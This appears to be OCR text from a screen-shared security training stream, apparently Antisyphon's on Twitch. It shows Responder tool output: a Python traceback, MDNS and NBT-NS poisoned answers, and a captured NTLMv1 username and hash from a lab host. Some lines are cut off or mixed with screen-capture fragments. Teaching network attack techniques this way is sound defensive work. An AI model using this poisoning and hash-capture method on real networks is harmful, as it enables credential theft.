 error: [Errno 104] Connection reset by peer
----------------------------------------
----------------------------------------
Exception happened during processing of request from ('172.23.128.1', 1466)
Traceback (most recent call last):
File "/usr/lib/python2.7/SocketServer.py", line 599, in process_request_thread
self.finish_request(request, client_address)
File "/usr/lib/python2.7/SocketServer.py", line 334, in finish_request
self.RequestHandlerClass(request, client_address, self)
File "/usr/lib/python2.7/SocketServer.py", line 655, in __init__
self.handle()
File "/opt/Responder/servers/SMB.py", line 210, in handle
data = self.request.recv(1024)
error: [Errno 104] Connection reset by peer
----------------------------------------
[*] [MDNS] Poisoned answer sent to 172.23.128.1 for name nooooooo.▯local
[*] [NBT-NS] Poisoned answer sent to 172.23.128.1 for name NOOOOOOO (service: Workstation/Redirec
[*] [MDNS] Poisoned answer sent to 172.23.128.1 for name nooooooo.▯local
[HTTP] NTLMv1 Client : 172.23.128.1
[HTTP] NTLMv1 Username : adhd
[HTTP] NTLMv1 Hash : adhd::DESKTOP-I1T2G01:56D83EC6F08D205F00000000000000000000000000000000:F
CC8D166963913465EAD6C30090CD05FF100A5D4B11:1122334455667788
[*] [NBT-NS] Poisoned answer sent to 172.23.128.1 for name WORKGROUP (service: Domain Master Brow
sent to 172.23.128.1 for name WORKGROUP (service
Follow Antisyphon on Twitch
https://www.twitch.tv/antisyphon
studio.restream.io is sharing your screen. Stop sharing Hide
85°